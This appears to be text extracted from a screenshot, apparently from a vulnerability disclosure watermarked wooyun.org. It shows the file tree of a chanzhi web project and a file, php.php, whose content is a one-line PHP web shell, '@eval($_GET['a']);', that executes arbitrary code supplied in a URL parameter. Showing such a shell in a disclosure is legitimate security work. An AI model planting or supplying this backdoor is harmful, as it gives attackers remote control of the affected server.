 Project
control.php
php.php
chanzhi /Applications/MAM
data
js
system
bin
config
db
doc
framework
lib
module
tmp
cache
log
model
package
index.html
php.php
<?php
@eval($_GET['a']);
?>
www.wooyun.org